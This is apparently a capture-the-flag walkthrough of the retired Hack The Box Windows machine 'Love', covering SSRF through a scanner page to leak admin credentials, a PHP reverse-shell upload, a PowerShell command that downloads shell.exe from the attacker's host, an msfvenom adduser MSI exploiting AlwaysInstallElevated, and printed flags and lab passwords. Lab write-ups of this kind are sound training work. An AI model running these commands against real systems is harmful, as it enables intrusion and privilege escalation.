
Security Blog, Rants, Raves, Write-ups, and Code
Love
| Name: | Love |
|---|---|
| Release Date: | 01 May 2021 |
| Retire Date: | 07 Aug 2021 |
| OS: | Windows |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
Tartofraise |
 |
celesian |
| Creator: | pwnmeow |
| Pentest Workstation PDF: | Love.pdf |
Again, we start with sudo /home/kali/AutoRecon/src/autorecon/autorecon.py 10.10.10.239
Sidenote: Newer versions of Kali that do not use root by default require sudo whenever checking UDP ports.

We have several ports open on this box and many are running some form of web server. Looking at the SSL checks performed on HTTPS TCP 443, we see there are a few hostnames, so let's begin by adding them to /etc/hosts
sudo vi /etc/hosts
10.10.10.239 www.love.htb staging.love.htb
Now that we have that out of the way, we'll need to re-run Gobuster but on the hostnames instead of the IP addresses. However, none of the Gobuster output is helpful on this box. Let's see about manual navigation.
http://www.love.htb

http://staging.love.htb

http://staging.love.htb/beta.php (found by clicking Demo)
http://www.love.htb:5000



So, 5000 is forbidden from direct navigation, but the Malware Scanner may be a potential attack point for LFI or calling localhost (since it is scanning the localhost) on the 5000 port to see if anything returns a response. Sure enough, if we call http://127.0.0.1:5000, we DO get a response and it just happens to have admin credentials! Nice!
Vote Admin Creds admin: @LoveIsInTheAir!!!!

Now that we have admin credentials to the Voting system, we try to log in. Now that we are logged in, let's check oout searchsploit and see if there's anything we can use and sure enough php/webapps/49445.py is an authenticated File Upload RCE exploit that should get us a foothold on the box. After trying a few times on different ports, the exploit fails. So, I'm going to show the manual method of exploiting the File Upload RCE. Looking around the admin portal, we see that we can update our profile picture and since the system is running PHP, I'm going to generate a reverse shell in PHP for Windows and also attempt to upload a Windows shell to stabilize the shell. I used the one:
https://raw.githubusercontent.com/ivan-sincek/php-reverse-shell/master/src/php_reverse_shell.php

and set my netcat listener to 1234, a web server on 8080, and another nc listener to 1337. Upload the windows-php-reverse-shell, run "powershell (New-Object Net.Webclient).DownloadFile('http://<YOUR TUN0 IP>:8080/shell.exe','shell.exe')" and we have a shell (a stable one) as phoebe.

C:\Users\Phoebe\Desktop>type user.txt
type user.txt
f940d46fc5ebd612957465d566d977d4
C:\Users\Phoebe\Desktop>whoami
whoami
love\phoebe
Getting systeminfo and checking different interesting files, we find some credentials in C:\xampp\htdocs\omrs\includes\conn.php for phoebe.
<?php
$conn = new mysqli('localhost', 'phoebe', 'HTB#9826^(_', 'votesystem');
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
?>
We keep enumerating the machine and, through WINPeas, we find that AlwaysInstallElevated is set to True! That's an easy attack vector, especially with WINPeas gives us the URL to the method!



msfvenom -p windows/adduser --platform windows -a x64 USER=PWNED PASS='Password1!' -f msi -o privesc.msi
Upload it using a slightly modified version of the earlier command:
powershell (New-Object Net.Webclient).DownloadFile('http://<YOUR TUN0 IP>:8080/privesc.msi','privesc.msi')
./privesc.msi

Then, connect using psexec.py:
┌──(kali㉿kali)-[~/Desktop/HTB/Love]
└─$ sudo python3 ./psexec.py PWNED:'Password1!'@10.10.10.239

Grab the root.txt flag and we're on to the next :D
C:\WINDOWS\system32>type C:\Users\Administrator\Desktop\root.txt
a51e897bef215b2daa16a43a93491d44
C:\WINDOWS\system32>type C:\Users\Administrator\Desktop\root.txt
a51e897bef215b2daa16a43a93491d44
C:\WINDOWS\system32>type C:\users\phoebe\desktop\user.txt
c32fcc8c5758eefd525c268af3b3c453
